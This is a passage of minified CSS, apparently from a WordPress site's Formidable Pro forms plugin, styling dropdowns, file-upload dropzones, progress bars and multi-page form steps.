13px;}.frm-summary-page-wrapper .frm-line-table th {width: 40%;}button .frm-icon {display: inline-block;color: inherit;width: 12px;height: 12px;fill: currentColor;}.frm-line-table {width: 100%;border-collapse: collapse;margin-top: 0.5em;font-size: 18px;}.frm-line-table tr {background-color: transparent;border-bottom: 1px solid rgba(221,221,221,0.6);}.frm-line-table td,.frm-line-table th {border: 0;padding: 20px 15px;background-color: transparent;vertical-align: top;color: #444444;}.frm-line-table th {opacity: .7;font-size: 1.1em;font-weight: 500;}.frm-line-table h3 {font-size: 21px;font-weight: 500;margin: 0;}.frm_form_field .frm_total_formatted {display: inline-block;margin: 5px 0 0;}.frm_form_field.frm_total_big .frm_total_formatted {margin: 0;}.frm_form_field.frm_total_big .frm_total_formatted,.frm_form_field.frm_total_big input[type=text],.frm_form_field.frm_total_big input[type=number],.frm_form_field.frm_total_big input,.frm_form_field.frm_total_big textarea{font-size: 32px;font-weight: bold;line-height: 44px;}.frm_round{border-radius:50%;}.frm_round.frm_color_block{padding:3px;}.frm_square {border-radius:var(--border-radius);object-fit:cover;width:150px;height:150px;}.frmsvg{max-width:100%;fill:currentColor;vertical-align:sub;display:inline-block;}.frm_smaller{font-size:90%;}.frm_small{font-size:14px;font-weight:normal;}.frm_bigger{font-size:110%;}ul.frm_plain_list,ul.frm_plain_list li{list-style:none;list-style-type:none;margin-left:0;margin-right:0;padding-left:0;padding-right:0;}ul.frm_inline_list li{display:inline;padding:2px;}.frm_flex,.frm_full_row{display:flex;flex-direction:row;flex-wrap:wrap;}.frm_full_row > li,.frm_full_row > div{flex:1;text-align:center;}.frm_tiles > li,.frm_tiles > div{border:1px solid #dddddd;border-radius:4px;margin-top:20px;padding:25px;box-shadow:0 0 5px 1px rgba(0,0,0,0.075);}.frm_tiles h3{margin-top:5px;}.frm_forms.frm_full_submit .frm_submit button {width: 100%;}.frm_slidein .frm_form_fields  > fieldset{animation-name: frmSlideInRight;animation-duration: 1s;animation-fill-mode: both;}.frm_slidein.frm_going_back .frm_form_fields  > fieldset {animation-name: frmSlideInLeft;}.frm_slidein.frm_slideout .frm_form_fields  > fieldset {animation-name: frmSlideOutLeft !important;}.frm_slidein.frm_slideout.frm_going_back .frm_form_fields  > fieldset {animation-name: frmSlideOutRight !important;}.frm_slidein .frm-g-recaptcha .grecaptcha-badge{animation-name: fadeIn;animation-duration: 2s;animation-fill-mode: both;}@keyframes frmSlideInLeft {0% {opacity: 0;-webkit-transform: translate3d(-3000px, 0, 0);transform: translate3d(-3000px, 0, 0);}100% {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes frmSlideInRight {0% {opacity: 0;-webkit-transform: translate3d(3000px, 0, 0);transform: translate3d(3000px, 0, 0);}100% {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes frmSlideOutLeft {0% {opacity: 1;-webkit-transform: none;transform: none;}100% {opacity: 0;-webkit-transform: translate3d(-2000px, 0, 0);transform: translate3d(-2000px, 0, 0);}}@keyframes frmSlideOutRight {0% {opacity: 1;-webkit-transform: none;transform: none;}100% {opacity: 0;-webkit-transform: translate3d(2000px, 0, 0);transform: translate3d(2000px, 0, 0);}}.frm_slideup .frm_form_fields  > fieldset {animation-name: frmSlideDown;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both;}.frm_slideup.frm_going_back .frm_form_fields  > fieldset {animation-name: frmSlideUp;}.frm_slideup.frm_slideout .frm_form_fields  > fieldset {animation-name: frmSlideOutUp !important;}.frm_slideup.frm_slideout.frm_going_back .frm_form_fields  > fieldset {animation-name: frmSlideOutDown !important;}@keyframes frmSlideUp {0% {opacity: 0;-webkit-transform: translate3d(0, -200px, 0);transform: translate3d(0, -200px, 0);}100% {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes frmSlideDown {0% {opacity: 0;-webkit-transform: translate3d(0, 200px, 0);transform: translate3d(0, 200px, 0);}100% {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes frmSlideOutUp {0% {opacity: 1;-webkit-transform: none;transform: none;}100% {opacity: 0;-webkit-transform: translate3d(0, -200px, 0);transform: translate3d(0, -200px, 0);}}@keyframes frmSlideOutDown {0% {opacity: 1;-webkit-transform: none;transform: none;}100% {opacity: 0;-webkit-transform: translate3d(0, 200px, 0);transform: translate3d(0, 200px, 0);}}.with_frm_style .chosen-container{font-size:16px;font-size:var(--field-font-size);position:relative;display:inline-block;zoom:1;vertical-align:middle;width:100% !important;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.with_frm_style .chosen-container * {  -webkit-box-sizing: border-box;  box-sizing: border-box;}.with_frm_style .chosen-container .chosen-drop{background:#fff;border:1px solid #aaa;border-top:0;position:absolute;top:100%;z-index:1010;width:100%;clip: rect(0, 0, 0, 0);-webkit-clip-path: inset(100% 100%);clip-path: inset(100% 100%);}.with_frm_style .chosen-container.chosen-with-drop .chosen-drop{clip: auto;-webkit-clip-path: none;clip-path: none;}.with_frm_style .chosen-container a{cursor:pointer;}.with_frm_style .chosen-container .search-choice .group-name,.with_frm_style .chosen-container .chosen-single .group-name {margin-right: 4px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;font-weight: normal;color: #999999;}.with_frm_style .chosen-container .search-choice .group-name:after,.with_frm_style .chosen-container .chosen-single .group-name:after {content: ":";padding-left: 2px;vertical-align: top;}.with_frm_style .chosen-container-single .chosen-single{position:relative;display:block;overflow:hidden;padding:0 0 0 8px;min-height:25px;text-decoration:none;white-space:nowrap;line-height:24px;}.with_frm_style .chosen-container-single .chosen-default {color: #999;}.with_frm_style .chosen-container-single .chosen-single span{margin-right:26px;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}.with_frm_style .chosen-container-single .chosen-single-with-deselect span{margin-right:38px;}.with_frm_style .chosen-container-single .chosen-single abbr{display:block;position:absolute;right:26px;top:6px;width:12px;height:12px;font-size:1px;background:url('//www.hammerheadshop.com/wp-content/plugins/formidable-pro/images/chosen-sprite.png') -42px 1px no-repeat;}.with_frm_style .chosen-container-single .chosen-single abbr:hover{background-position:-42px -10px;}.with_frm_style .chosen-container-single.chosen-disabled .chosen-single abbr:hover{background-position:-42px -10px;}.with_frm_style .chosen-container-single .chosen-single div{position:absolute;right:0;top:0;display:block;height:100%;width:18px;}.with_frm_style .chosen-container-single .chosen-single div b{background:url('//www.hammerheadshop.com/wp-content/plugins/formidable-pro/images/chosen-sprite.png') no-repeat 0 2px;display:block;width:100%;height:100%;}.with_frm_style .chosen-container-single .chosen-search{padding:3px 4px;position:relative;margin:0;white-space:nowrap;z-index:1010;}.with_frm_style .chosen-container-single .chosen-search input[type="text"]{width:100% !important;max-width:100% !important;height:auto;background:url('//www.hammerheadshop.com/wp-content/plugins/formidable-pro/images/chosen-sprite.png') no-repeat 100% -20px;font-size:1em;font-family:sans-serif;line-height:normal;border-radius:0;}.with_frm_style .chosen-container-single .chosen-drop{margin-top:-1px;border-radius:0 0 4px 4px;background-clip:padding-box;}.with_frm_style .chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;clip: rect(0, 0, 0, 0);-webkit-clip-path: inset(100% 100%);clip-path: inset(100% 100%);}.with_frm_style .chosen-container .chosen-results{cursor:text;overflow-x:hidden;overflow-y:auto;position:relative;margin:0 4px 4px 0;padding:0 0 0 4px;max-height:240px;-webkit-overflow-scrolling:touch;}.with_frm_style .chosen-container .chosen-results li:before{background:none;}.with_frm_style .chosen-container .chosen-results li{display:none;margin:0;padding:5px 6px;list-style:none;line-height:15px;word-wrap:break-word;-webkit-touch-callout:none;}.with_frm_style .chosen-container .chosen-results li,.with_frm_style .chosen-container .chosen-results li span{color:#444444;color:var(--text-color);}.with_frm_style .chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer;}.with_frm_style .chosen-container .chosen-results li.disabled-result{display:list-item;color:#ccc;cursor:default;}.with_frm_style .chosen-container .chosen-results li.highlighted{background-color: #3875d7;background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));background-image: linear-gradient(#3875d7 20%, #2a62bc 90%);color: #fff;}.with_frm_style .chosen-container .chosen-results li.no-results{display:list-item;background:#f4f4f4;}.with_frm_style .chosen-container .chosen-results li.group-result{display:list-item;font-weight:bold;cursor:default;}.with_frm_style .chosen-container .chosen-results li.group-option{padding-left:15px;}.with_frm_style .chosen-container .chosen-results li em{font-style:normal;text-decoration:underline;}.with_frm_style .chosen-container-multi .chosen-choices{position:relative;overflow:hidden;margin:0;padding:0 5px;width:100%;height:auto;border: 1px solid #aaa;background-color: #fff;cursor:text;}.with_frm_style .chosen-container-multi .chosen-choices li{float:left;list-style:none;}.with_frm_style .chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap;}.with_frm_style .chosen-container-multi .chosen-choices li.search-field input[type="text"]{margin:1px 0;padding:0 !important;height:25px;outline:0;border:0 !important;background:transparent !important;box-shadow:none;color:#666;font-size:100%;font-family:sans-serif;line-height:normal;border-radius:0;width: 25px;}.with_frm_style .chosen-container-multi .chosen-choices li.search-choice{position:relative;margin:1px 5px 1px 0;padding:3px 20px 3px 5px;border:1px solid #aaa;max-width:100%;border-radius:3px;background-color:#eee;background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eee));background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);background-size:100% 19px;background-repeat:repeat-x;background-clip:padding-box;box-shadow:0 0 2px white inset, 0 1px 0 rgba(0, 0, 0, 0.05);color:#333;line-height:13px;cursor:default;}.with_frm_style .chosen-container-multi .chosen-choices li.search-choice span {word-wrap: break-word;}.with_frm_style .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{position:absolute;top:4px;right:3px;display:block;width:12px;height:12px;background:url('//www.hammerheadshop.com/wp-content/plugins/formidable-pro/images/chosen-sprite.png') -42px 1px no-repeat;font-size:1px;}.with_frm_style .chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px;}.with_frm_style .chosen-container-multi .chosen-choices li.search-choice-disabled{padding-right:5px;border:1px solid #ccc;background-color:#e4e4e4;background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eee));background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);color:#666;}.with_frm_style .chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4;}.with_frm_style .chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px;}.with_frm_style .chosen-container-multi .chosen-results{margin:0;padding:0;}.with_frm_style .chosen-container-multi .chosen-drop .result-selected{display:list-item;color:#ccc;cursor:default;}.with_frm_style .chosen-container-single.chosen-container-active .chosen-single{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0, 0, 0, 0.3);}.with_frm_style .chosen-container-single.chosen-container-active.chosen-with-drop .chosen-single{border:1px solid #aaa;border-bottom-right-radius:0;border-bottom-left-radius:0;box-shadow:0 1px 0 #fff inset;}.with_frm_style .chosen-container-single.chosen-container-active.chosen-with-drop .chosen-single div{border-left:none;background:transparent;}.with_frm_style .chosen-container-single.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 2px;}.with_frm_style .chosen-container-active .chosen-choices {border: 1px solid #5897fb;-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);}.with_frm_style .chosen-container-active .chosen-choices li.search-field input[type="text"]{color:#111 !important;}.with_frm_style .chosen-disabled{opacity:0.5 !important;cursor:default;}.with_frm_style .chosen-disabled .chosen-single{cursor:default;}.with_frm_style .chosen-disabled .chosen-choices .search-choice .search-choice-close{cursor:default;}.with_frm_style .chosen-rtl{text-align:right;}.with_frm_style .chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0;}.with_frm_style .chosen-rtl .chosen-single span{margin-right:0;margin-left:26px;direction:rtl;}.with_frm_style .chosen-rtl .chosen-single-with-deselect span{margin-left:38px;}.with_frm_style .chosen-rtl .chosen-single div{right:auto;left:3px;}.with_frm_style .chosen-rtl .chosen-single abbr{right:auto;left:26px;}.with_frm_style .chosen-rtl .chosen-choices li{float:right;}.with_frm_style .chosen-rtl .chosen-choices li.search-field input[type="text"]{direction:rtl;}.with_frm_style .chosen-rtl .chosen-choices li.search-choice{margin:1px 5px 1px 0;padding:3px 5px 3px 19px;}.with_frm_style .chosen-rtl .chosen-choices li.search-choice .search-choice-close{right:auto;left:4px;}.with_frm_style .chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0;}.with_frm_style .chosen-rtl .chosen-results li.group-option{padding-right:15px;padding-left:0;}.with_frm_style .chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:none;}.with_frm_style .chosen-rtl .chosen-search input[type="text"]{padding:4px 5px 4px 20px;background:url('//www.hammerheadshop.com/wp-content/plugins/formidable-pro/images/chosen-sprite.png') no-repeat -30px -20px;direction:rtl;}.with_frm_style .chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px;}.with_frm_style .chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px;}.with_frm_style .frm_repeat_sec,.with_frm_style .frm_repeat_inline,.with_frm_style .frm_repeat_grid {position: relative;}@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-resolution: 144dpi){.with_frm_style .chosen-rtl .chosen-search input[type="text"],.with_frm_style .chosen-container-single .chosen-single abbr,.with_frm_style .chosen-container-single .chosen-single div b,.with_frm_style .chosen-container-single .chosen-search input[type="text"],.with_frm_style .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.with_frm_style .chosen-container .chosen-results-scroll-down span,.with_frm_style .chosen-container .chosen-results-scroll-up span{background-image:url('//www.hammerheadshop.com/wp-content/plugins/formidable-pro/images/chosen-sprite2x.png') !important;background-size:52px 37px !important;background-repeat:no-repeat !important;}}@-webkit-keyframes passing-through {0% {opacity: 0;-webkit-transform: translateY(40px);-moz-transform: translateY(40px);-ms-transform: translateY(40px);-o-transform: translateY(40px);transform: translateY(40px);}30%, 70% {opacity: 1;-webkit-transform: translateY(0px);-moz-transform: translateY(0px);-ms-transform: translateY(0px);-o-transform: translateY(0px);transform: translateY(0px);}100% {opacity: 0;-webkit-transform: translateY(-40px);-moz-transform: translateY(-40px);-ms-transform: translateY(-40px);-o-transform: translateY(-40px);transform: translateY(-40px);}}@-moz-keyframes passing-through {0% {opacity: 0;-webkit-transform: translateY(40px);-moz-transform: translateY(40px);-ms-transform: translateY(40px);-o-transform: translateY(40px);transform: translateY(40px);}30%, 70% {opacity: 1;-webkit-transform: translateY(0px);-moz-transform: translateY(0px);-ms-transform: translateY(0px);-o-transform: translateY(0px);transform: translateY(0px);}100% {opacity: 0;-webkit-transform: translateY(-40px);-moz-transform: translateY(-40px);-ms-transform: translateY(-40px);-o-transform: translateY(-40px);transform: translateY(-40px);}}@keyframes passing-through {0% {opacity: 0;-webkit-transform: translateY(40px);-moz-transform: translateY(40px);-ms-transform: translateY(40px);-o-transform: translateY(40px);transform: translateY(40px);}30%, 70% {opacity: 1;-webkit-transform: translateY(0px);-moz-transform: translateY(0px);-ms-transform: translateY(0px);-o-transform: translateY(0px);transform: translateY(0px);}100% {opacity: 0;-webkit-transform: translateY(-40px);-moz-transform: translateY(-40px);-ms-transform: translateY(-40px);-o-transform: translateY(-40px);transform: translateY(-40px);}}@-webkit-keyframes slide-in {0% {opacity: 0;-webkit-transform: translateY(40px);-moz-transform: translateY(40px);-ms-transform: translateY(40px);-o-transform: translateY(40px);transform: translateY(40px);}30% {opacity: 1;-webkit-transform: translateY(0px);-moz-transform: translateY(0px);-ms-transform: translateY(0px);-o-transform: translateY(0px);transform: translateY(0px);}}@-moz-keyframes slide-in {0% {opacity: 0;-webkit-transform: translateY(40px);-moz-transform: translateY(40px);-ms-transform: translateY(40px);-o-transform: translateY(40px);transform: translateY(40px);}30% {opacity: 1;-webkit-transform: translateY(0px);-moz-transform: translateY(0px);-ms-transform: translateY(0px);-o-transform: translateY(0px);transform: translateY(0px);}}@keyframes slide-in {0% {opacity: 0;-webkit-transform: translateY(40px);-moz-transform: translateY(40px);-ms-transform: translateY(40px);-o-transform: translateY(40px);transform: translateY(40px);}30% {opacity: 1;-webkit-transform: translateY(0px);-moz-transform: translateY(0px);-ms-transform: translateY(0px);-o-transform: translateY(0px);transform: translateY(0px);}}.frm_dropzone, .frm_dropzone * {box-sizing: border-box;}.frm_dropzone.frm_single_upload,.frm_dropzone.dz-clickable {min-height: 60px;margin-top:5px;line-height:1.42857143;}.frm_dropzone.dz-clickable * {cursor: default;}.frm_dropzone.frm_single_upload {max-width: 200px;}.frm_dropzone.frm_single_upload.dz-started {max-width: 300px;}.frm_form_field.frm_full .frm_dropzone.dz-clickable.frm_single_upload,.frm_form_field.frm_full_upload .frm_dropzone.dz-clickable.frm_single_upload,.frm_form_field.frm_full .frm_dropzone.dz-started.frm_single_upload,.frm_form_field.frm_full_upload .frm_dropzone.dz-started.frm_single_upload{max-width:100%;}.frm_form_field.frm_full .frm_dropzone.dz-clickable.frm_single_upload .dz-message,.frm_form_field.frm_full_upload .frm_dropzone.dz-clickable.frm_single_upload .dz-message{margin: .5em 0 1em;}.frm_dropzone .dz-message{border: 2px dashed #dfdfdf;background:#ffffff;padding: 20px;border-radius:5px;cursor: pointer;display:none;font-size:20px;text-align: center;margin: .5em 0 1em;}.frm_dropzone.dz-clickable.frm_single_upload .dz-message{margin: 0 0 .5em 0;}.frm_dropzone.frm_single_upload.dz-started .dz-message{display: none;}.frm_dropzone.dz-clickable .dz-message,.frm_dropzone .frm_upload_icon{display:block;}.frm_dropzone.dz-clickable .dz-message,.frm_dropzone.dz-clickable .dz-message * {cursor: pointer;}#frm_form_editor_container .frm_dropzone.dz-clickable,#frm_form_editor_container .frm_dropzone.dz-clickable *{cursor: default;}.frm_dropzone.dz-drag-hover .dz-message {opacity: 0.5;}.frm_dropzone .frm_upload_icon:before{font-size:40px;}.frm_dropzone .frm_small_text {font-size:14px;}.frm_dropzone.dz-drag-hover {border-style: solid;}.frm_dropzone .dz-preview {padding: 15px 0;border-bottom: 1px solid #dfdfdf;}.frm_dropzone .dz-preview:last-child {border-bottom: none;}.frm_dropzone .dz-preview:hover {z-index: 1000;}.frm_dropzone .dz-preview.dz-file-preview .dz-details {opacity: 1;}.frm_dropzone .dz-preview.dz-image-preview .dz-details {-webkit-transition: opacity 0.2s linear;-moz-transition: opacity 0.2s linear;-ms-transition: opacity 0.2s linear;-o-transition: opacity 0.2s linear;transition: opacity 0.2s linear;}.frm_dropzone .dz-preview .dz-remove {cursor: pointer;border: none;float: right;}.frm_dropzone .dz-preview:hover .dz-details {opacity: 1;}.frm_dropzone .dz-preview .dz-details {font-size: 14px;margin: 5px 0 10px;}.frm_dropzone .dz-preview .dz-details .dz-size,.frm_dropzone .dz-preview .dz-details .dz-filename {display: inline-block;overflow: hidden;white-space: nowrap;}.frm_dropzone .dz-preview .dz-details .dz-size strong {font-weight: normal;}.frm_dropzone .dz-preview .dz-details .dz-filename {max-width: 65%;text-overflow: ellipsis;}.frm_dropzone .dz-preview .dz-details .dz-filename a{cursor:pointer;}.frm_dropzone .dz-preview .dz-column {float: right;width: 68%;}.frm_dropzone .dz-preview .dz-image {overflow: hidden;width: 30%;height: 60px;display: block;float: left;margin-right: 2%;}.frm_dropzone .dz-preview .dz-image img {display: block;margin:0 auto;max-height: 60px;}.frm_dropzone .dz-preview.dz-success .dz-success-mark {-webkit-animation: passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);-moz-animation: passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);-ms-animation: passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);-o-animation: passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);animation: passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);}.frm_dropzone .dz-preview.dz-processing .dz-progress {-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-ms-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;}.frm_dropzone .dz-preview .dz-progress {pointer-events: none;position: relative;height: 10px;width: 100%;background: rgba(221, 221, 221, 1);-webkit-transform: scale(1);border-radius: 8px;overflow: hidden;}.frm_dropzone .dz-preview .dz-progress .dz-upload,.frm_dropzone .dz-preview.dz-complete .dz-progress{background: #333;background: linear-gradient(to bottom, #666, #444);}.frm_dropzone .dz-preview .dz-progress .dz-upload {position: absolute;top: 0;left: 0;bottom: 0;width: 0;-webkit-transition: width 300ms ease-in-out;-moz-transition: width 300ms ease-in-out;-ms-transition: width 300ms ease-in-out;-o-transition: width 300ms ease-in-out;transition: width 300ms ease-in-out;}.frm_dropzone .dz-preview.dz-error .dz-error-message {display: block;opacity: 1;pointer-events: auto;}.frm_dropzone .dz-preview .dz-error-message {pointer-events: none;display: none;opacity: 0;-webkit-transition: opacity 0.3s ease;-moz-transition: opacity 0.3s ease;-ms-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;color: #B94A48;padding: 0.5em;}.frm_dropzone .fallback input[type=file]{display:block;}.frm_compact_text{display:none;}.frm_compact .frm_dropzone.dz-clickable{padding:0;border:none;background-color:transparent;}.frm_compact .frm_dropzone.dz-clickable.frm_single_upload{max-width:100%;}.frm_compact .frm_compact_text{display:inline;}.frm_upload_text button,.frm_compact_text button {background: none !important;color: inherit !important;border: none !important;padding: 0 !important;font: inherit !important;cursor: pointer !important;outline: inherit !important;height: auto !important;}.frm_compact .frm_dropzone.dz-clickable.frm_single_upload .dz-message,.frm_compact .frm_dropzone.dz-clickable .dz-message{font-size:14px;border:1px solid #dfdfdf;background:#fff;display: inline-block;border-radius: 4px;padding: 6px 11px;box-sizing: border-box;box-shadow: 0 1px 1px #eeeeee;vertical-align: middle;margin: 0 0 1em;}.frm_compact .frm_dropzone.frm_single_upload.dz-started .dz-message,.frm_compact .frm_dropzone.frm_single_upload.dz-started.dz-clickable .dz-message {display: none;}.frm_compact .frm_dropzone .frm_upload_icon:before{font-size:22px;padding-right:7px;vertical-align: middle;}.frm_compact .frm_dropzone .frm_upload_icon{display:inline;}.frm_compact .frm_dropzone .dz-preview{min-height:20px;max-width:200px;margin: 0 5px;padding: 0;display: inline-block;border-bottom: none;}.frm_compact .frm_dropzone .dz-preview.frm_clearfix:after {content:'';}.frm_compact .frm_dropzone .frm_upload_text,.frm_compact .frm_dropzone .frm_small_text,.frm_compact .frm_dropzone .dz-preview .dz-image,.frm_compact .frm_dropzone .dz-preview .dz-details .dz-size{display:none;}.frm_compact .frm_dropzone .dz-preview .dz-details {margin: 0;}.frm_compact .frm_dropzone .dz-preview .dz-column {float: none;width: 100%;}.frm_compact .frm_dropzone .dz-preview .dz-details .dz-filename {overflow: hidden;text-overflow: ellipsis;}.frm-show-form .dz-hidden-input{display:none;}.frm_rootline_group{text-align: center;margin: 20px auto 30px;width: 100%;}ul.frm_page_bar{list-style-type: none;margin: 0 !important;padding: 0;width: 100%;display: flex;flex-wrap: wrap;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;}ul.frm_rootline {align-items: baseline;}ul.frm_page_bar li{display: flex;-ms-flex: 1;flex: 1;align-items: center;justify-content: center;flex-direction: column;}.frm_page_bar.frm_hidden,.frm_page_bar .frm_hidden {display: none !important;}ul.frm_rootline_hidden_steps {z-index: 1;display: flex;width: auto;position: absolute;background: #fff;padding: 16px;gap: 16px;flex-direction: column;border-radius: 6px;box-shadow: 0px 8px 24px rgb(40 47 54 / 15%);top: calc( var(--progress-size) + 10px );}.frm_show_titles ul.frm_rootline_hidden_steps {min-width: min(100%, 400px);}ul.frm_rootline_hidden_steps li {white-space: nowrap;text-align: start;z-index: 1;cursor: pointer;flex-direction: row;gap: 16px;position: relative;}.frm_rootline_hidden_steps li span.frm_rootline_title.frm_prev_page_title{text-decoration: line-through;opacity: 0.45;font-weight: 400;}.frm_rtl .frm_rootline.frm_show_lines > .frm_rootline_single:first-child::after,.frm_rootline.frm_show_lines ul.frm_rootline_hidden_steps li:after,.frm_rootline.frm_show_lines > .frm_rootline_single:after {height: 2px;height: var(--progress-border-size);background: #dfdfdf;background: var(--progress-border-color);content: '';position: absolute;top: 12px; top: calc( ( var(--progress-size) / 2 ) - var(--progress-border-size) );left: 50%;width: 100%;z-index: -1;}.frm_rtl .frm_rootline.frm_show_lines > .frm_rootline_single::after {right: 50%;left: auto;}.frm_rtl .frm_rootline.frm_show_lines > .frm_rootline_single:first-child::after,.frm_rootline.frm_show_lines ul.frm_rootline_hidden_steps li:last-child::after,.frm_rootline.frm_show_lines > .frm_rootline_single:last-child::after {content: none;}.frm_rootline.frm_show_lines ul.frm_rootline_hidden_steps li:after {width: 2px;width: var(--progress-border-size);height: 100%;top: max( 50%, 20px ); left: calc( ( var(--progress-size) / 2 ) - var(--progress-border-size) );}.frm_rtl .frm_rootline.frm_show_lines ul.frm_rootline_hidden_steps li:after {right: calc( ( var(--progress-size) / 2 ) + var(--progress-border-size) );left: auto;}.frm_rootline_hidden_steps .frm_rootline_title {flex: 1;}.frm_rootline_hidden_steps .frm_rootline_single input {margin: 0 !important;}.frm_page_bar .frm_rootline_single input{margin-bottom: 10px;font-size: 14px;}.frm_forms .frm_page_bar input,.frm_forms .frm_page_bar input:disabled{transition: background-color 0.1s ease;color: #ffffff;color: var(--progress-color) ;background-color: #dddddd;background-color: var(--progress-bg-color) ;border-width: 2px;border-width: var(--progress-border-size) ;border-style: solid;border-color: #d5d5d5;border-color: var(--progress-border-color-b) ;}.frm_forms .frm_rootline input {font-size: 14px;font-weight: 600;}.frm_forms .frm_rootline input:hover {opacity: 1;}.frm_forms .frm_rootline input:focus{outline: none;}.frm_forms .frm_rootline .frm_rootline_single input {border-width: 0;}.frm_forms .frm_progress_line input.frm_page_back{background-color: #008ec2;background-color: var(--progress-active-bg-color) ;}.frm_forms .frm_rootline input.frm_page_back {background-color: #ffffff;background-color: var(--progress-color);color: #dddddd;color: var(--progress-bg-color);}.frm_forms .frm_page_bar .frm_current_page input[type="button"]{background-color: #dddddd;border-color: #dfdfdf;}.frm_progress .frm_rootline_single{text-align: center;margin: 0;padding: 0;}.frm_rootline > .frm_rootline_single {min-width: 50px;position: relative;padding: 0 10px;}.frm_rootline.frm_show_titles > .frm_rootline_single {min-width: min(150px, 30%);}.frm_rootline_single input{display: flex;text-align: center;justify-content: center;margin: auto;}.frm_rootline_hidden_steps .frm_rootline_single input{display: inline-block;}.frm_current_page .frm_rootline_title{color: #008ec2;color: var(--progress-active-bg-color) ;}.frm_rootline_title,.frm_pages_complete,.frm_percent_complete {font-size:14px;font-weight: 600;padding:4px;color: #666666;color: var(--description-color) ;}.frm_pages_complete {float: right;margin-right:13px;}.frm_percent_complete {float: left;margin-left:13px;}.frm_forms .frm_progress_line input,.frm_forms .frm_progress_line input:disabled {width: 100%;border: none;border-top: 1px solid #dfdfdf;border-bottom: 1px solid #dfdfdf;box-shadow: inset 0 2px 10px -10px rgba(41, 58, 82, 0.31);margin: 5px 0;padding: 6px 0;border-radius:0;font-size:0;line-height:15px;}.frm_forms .frm_progress_line.frm_show_lines input {border-left: 1px solid #ffffff;border-right: 1px solid #ffffff;}.frm_progress_line .frm_rootline_single {justify-content: flex-end;margin: 0;}.frm_forms .frm_progress_line li:first-of-type input {border-top-left-radius: 15px;border-bottom-left-radius: 15px;border-left: 1px solid #008ec2;}.frm_forms .frm_progress_line li:last-of-type input {border-top-right-radius: 15px;border-bottom-right-radius: 15px;border-right: 1px solid #008ec2;}.frm_forms .frm_progress_line li:last-of-type input.frm_page_skip {border-right: 1px solid #dfdfdf;}.frm_forms .frm_progress_line .frm_current_page input[type="button"] {border-left: 1px solid #dfdfdf;}.frm_forms .frm_progress_line.frm_show_lines .frm_current_page input[type="button"] {border-right: 1px solid #ffffff;}.frm_forms .frm_progress_line input.frm_page_back {border-color: #008ec2;}.frm_forms .frm_progress_line.frm_show_lines input.frm_page_back{border-left-color: #008ec2;border-right-color: #ffffff;}@media all and (-ms-high-contrast:none) {ul.frm_rootline_hidden_steps {display: block;min-width: 350px;border: 1px solid #dddddd;left: -50%;}.frm_rootline.frm_show_lines ul.frm_rootline_hidden_steps li:after {top: 50%;left: 12px;}.frm_rootline > .frm_rootline_single {min-width: 150px;}.frm_rootline.frm_show_lines span{text-align: left;margin-left: 16px;}}.frm_rtl.frm_forms .frm_progress_line li:first-of-type input {border-top-right-radius: 15px;border-bottom-right-radius: 15px;border-top-left-radius:0px;border-bottom-left-radius:0px;border-right: 1px solid #008ec2;}.frm_rtl.frm_forms .frm_progress_line li:last-of-type input{border-top-left-radius: 15px;border-bottom-left-radius: 15px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-left: 1px solid #008ec2;}.frm_rtl.frm_forms .frm_progress_line li:last-of-type input.frm_page_skip {border-left: 1px solid #dfdfdf;border-right:none;}.frm_rtl.frm_forms .frm_progress_line .frm_current_page input[type="button"] {border-right: 1px solid #dfdfdf;border-left:none;}.frm_rtl.frm_forms .frm_progress_line.frm_show_lines .frm_current_page input[type="button"] {border-left: 1px solid #ffffff;border-right:none;}.frm_rootline_single > .frm_rootline_node {position: relative;}.frm_rootline.frm_show_lines{position: relative;z-index: 1;}.frm_rootline.frm_show_lines span{display: block;}.frm_forms .frm_rootline input {width: 30px;height: 30px;min-height:auto;border-radius: 30px;padding:0;}.frm_forms input.frm_rootline_show_more_btn 